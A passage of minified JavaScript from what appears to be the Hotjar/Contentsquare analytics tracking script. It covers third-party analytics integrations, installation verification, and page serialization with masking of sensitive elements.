E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Dr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Dr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,it){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Mr(K,1<a?1:a)}return q(K,1)}(Bs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},Fs=at("ga.send_hjuid"),Qi=60,as=!0,Nn=!1,Fo=hj.tryCatch(function(){Nn||(Nn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?Fs("invalid userid: '".concat(h,"'")):(Fs("got userId"),Ue=h.substring(0,8),Mn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!mi){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return Fs("`ga` variable is available, waiting for tracker."),void h(function(l){$s(l,!0)})}Qi<=0?Fs("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),$s=hj.tryCatch(function(h,l){h&&(mi&&l||(mi!==h&&(Fs("got fresh tracker"),as=!0),mi=h,Mn()))},"integrations"),Mn=hj.tryCatch(function(){as&&Ue&&mi&&(as=!1,mi.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),Fs("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){$s(h,!1)},"integrations.googleAnalytics")},xr=at("ga.send_hjuid_gtag"),Lr=!1,Go=hj.tryCatch(function(){if(!Lr){Lr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):xr("`dataLayer` is undefined")}function l(){var f;xr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Cs,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:Go}},zo=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Vr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Vr("HubSpot setup started"),Q(zo,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Vr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Vr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Ur=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Ur("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Mt(b.event);return Ur("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Ur("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Is=window.optimizely;function Dn(){tr("looking for tags.");var h=Is.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Is!==void 0&&typeof Is.push=="function"&&typeof Is.get=="function"&&Is.get("state")!==void 0&&Is.get("data")!==void 0?(tr("listening for campaignDecided event."),(Is=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),Dn())}}),Dn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},yi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Mt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&yi.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&gi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),kn=!1,Ei=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;kn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):bs(E.NOTIFICATION,function(){kn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function vi(){return vi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vi.apply(this,arguments)}var cs,Si=(cs={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=ue.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=vi(vi({},f&&{error_detail:f}),{},{status:l});(ue.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=he("hjVerifyInstall"),y=he("hjVerifyUUID"),E=function(){Ei({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),cs._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,it){return window.hjBootstrapCalled.indexOf(K)===it}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",Ei({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),Ei({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",cs._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),Ei({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(cs._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),Ei({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),cs._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,xn=r.b2,ea=r.Vv,sa=r.pF,Ln=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:xn,pn:ea,vn:sa,yn:Ln,mn:ia,jn:ra}}(),fw=Fi.gn,pw=Fi.fn,gw=Fi.pn,bc=Fi.vn,Rd=Fi.yn,Tc=Fi.mn,mw=Fi.jn;function Cd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function yw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var Ew=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},vw=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.xe=n}init(){this.E.vocData&&Ew(this.E.vocData),new Td(this.xe).listen({vocEnabled:!0,integrationsEnabled:!1}),Rd()}Br(){let t=this.C.getUrl();hj.currentUrl=t,bc(),Cd(),Tc(t)}onAfterNaturalPageView(){this.Br()}onAfterArtificialPageView(){this.Br()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),Sw=(()=>{class s extends ne{constructor(){super(),this.ju=[]}onStart(){csArray.prototype.forEach.call(this.ju,t=>this.triggerHotjarEvent(t)),this.ju=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.ju,t);return}this.Dl(t)&&hj("event",t)}Dl(t){return U(t)}}return s})(),_w=60*60*24*1e3,ww=_w*365,Da=(s,r,t=ww)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Aw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.ft.getItem(t):this.N.get(t)||this.ft.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.ft.setItem(t.key,t.value):this.N.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.ft.removeItem(t):this.N.delete(t)}}return s})(),bw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Tw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Rw(s){if(s!=null&&s.length)return ns(s,r=>Iw(r))}function Cw(){fe(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Rw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Iw(s){let r=[];try{r=ns(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Pw=(()=>{class s{constructor(t,e,i,n,o){this.p0=t,this.E=e,this.ve=i,this.tt=n,this.Yt=o}getPageContent(t){this.ve.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.ve.startIdentifier(),this.Yt.start(),Cw(),mE.serialize(document,e=>{let i=Tw(e),n=csArray.prototype.reduce.call(this.p0,(o,c)=>c.sanitize(o),i);this.Yt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Id=(()=>{class s extends ze{constructor(t){super(),this.W=null,this.Sc=null,this.U=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:G.MaskedElementState.Child},this.g0=e=>{for(let i of e){if(G.isMaskedElement(i.target)||G.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];G.isMaskedElement(o)||G.isMaskedElementChild(o)||Pt(o)&&this.Gm(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.zm(o)}}},this.m0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.Gs||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.y0()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.E0()),this.W.observe(o)),c.length!==0&&((i=this.Sc)!==null&&i!==void 0||(this.Sc=this.v0(u)),this.Sc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new Ge(this.g0,(d,p)=>p==="added"&&this.S0(d))),this.U.observe(),csSetTimeout(this.m0)}onStop(){var t,e,i;this.W&&(this.zm(document),this.W.disconnect()),(t=this.Sc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}y0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}E0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this._0(e)?this.Gm(e):(this.w0(e),this.A0(e))})})}v0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.b0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=G.getMaskedElementDetails(t.target);if(i.state!==G.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:G.MaskedElementState.Parent,width:e.width,height:e.height};G.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}A0(t){!this.ai||!Pt(t)||dn(t)||this.ai.observe(t)}_0(t){let e=csNodeparentNode.apply(t);return e?G.isMaskedElement(e)||G.isMaskedElementChild(e):fr(t)?G.isMaskedElement(t.host)||G.isMaskedElementChild(t.host):!1}S0(t){(G.isMaskedElement(t.host)||G.isMaskedElementChild(t.host))&&G.setMaskedElementProperty(t,this._c)}zm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{G.unsetMaskedElementProperty(i)})}w0(t){let e=t.getBoundingClientRect(),i={state:G.MaskedElementState.Parent,width:e.width,height:e.height};G.setMaskedElementProperty(t,i),this.T0(t),fe(t).visitAll(n=>n!==t&&G.setMaskedElementProperty(n,this._c))}Gm(t){G.setMaskedElementProperty(t,this._c),fe(t).visitAll(e=>e!==t&&G.setMaskedElementProperty(e,this._c))}T0(t){var e;let i=(e=yt.getProperty(t,G.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.$m.length;n+=1){let o=this.$m[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&G.setMaskedAttributeProperty(t,i)}b0(t,e){var i;let n=(i=yt.getProperty(t,G.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&pe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&G.setMaskedAttributeProperty(t,n)}}return os([F()],s.prototype,"resizeObserverCallback",null),s})(),Pd=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.qm="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Pt(n)&&this.Wm(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.Ym(n)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.R0())}R0(){this.W||(this.W=new $e(e=>ut(e,i=>this.Wm(i))));let t=this.Bu?`[${this.qm}], ${this.Bu}`:`[${this.qm}]`;this.W.observe(t),this.U||(this.U=new Ge(this.Ai,(e,i)=>i==="added"&&this.C0(e))),this.U.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.I0()))}I0(){this.W&&(this.Ym(document),this.W.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(ie(t))this.Bu=t;else if(e)throw new se("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){fe(t).visitAll(e=>{es.whitelistElement(e)})}C0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}Ym(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Ow=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof rs){let i=G.getMaskedAttributeDetails(e);e.attributes=this.ba(e,i);let n=G.getMaskedElementDetails(e);n.state===G.MaskedElementState.Parent&&this.Ta(e,n)}}),t}ba(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Od=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Nw=["event"],Nd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.xe=e,this.E=i,this.N=n,this.ft=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.Xm=new Sw,this.P0=new Aw(this.E,this.N,this.ft)}init(){this.S.register(Nw,t=>{this.Xm.triggerHotjarEvent(t)}),pw({uuid:Od.generate}),bw(this.P0,this.M,this.O0())}start(){this.N0(),this.Xm.start()}N0(){yw(this.xe).activate()}O0(){let t=new Id(()=>{}),e=new Pd,i=this.nt.shouldUseAnonymization(),n=new Ow,o=new zu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Pw([n,o],this.E,t,this.tt,e)}}return s})(),Dh=250,Rc=class{constructor(r){this.Y=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.Y)return;let e=this.M0(r);for(let i=0;i<e.length;i+=1){let n=this.D0(e[i]);n.length&&n.length<=Dh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.Y)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${Dh} characters, was ${n.length}.`)}}k0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}M0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.k0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}D0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Md=Rc,Mw=(()=>{class s{constructor(){}onLoad(t){this.$r=t}onLoadCallbackExecute(){this.$r()}start(){let t=this.onLoadCallbackExecute.bind(this);this.x0(t)}x0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Dw="csq:start-hotjar",Sn=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),ul=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Sn.HJ_DUAL_COLLECT]:!1},s})();function kw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Sn.HJ_DUAL_COLLECT))>-1)?!1:s?!yu(s)&&!Fg(s):!0}var xw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.C=o,this.Y=c,this.D=u,this.tt=d,this.N=p,this.ft=g,this.Tt=_}start(){if(this.L0()){this.ut(),this.tt.init(),this.Jm=new Jm(this.E,this.S,this.w,this.Y,this.C),this.Jm.init();let t=new fo;if(this.nt=new bd(this.E,this.C,t,this.Tt),this.nt.init(),!ul.isEnabled(Sn.HJ_DUAL_COLLECT)){let i=new Md(this.Y),n=new Nd(this.S,i,this.E,this.N,this.ft,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.Qm=new vw(this.E,this.M,this.C,i),this.Qm.init(),this.w.addListener(this.Qm)}let e=new Mw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.Jm.start()}),e.start()}}L0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var Lw=(()=>{class s{constructor(t,e){this.Q=t,this.yt=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function kh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?Dd(r):s.pathname,i=pt(t)?kd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Dd(s){return Kt(s,"/")?s:`/${s}`}function kd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Vw=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.F0=10}overridePath(t,e){if(t===""){this.Gr=void 0;return}let i=this.sy(e);i&&(this.$u=i),this.Gr=e?this.iy(t,e):t}overrideQuery(t,e){let 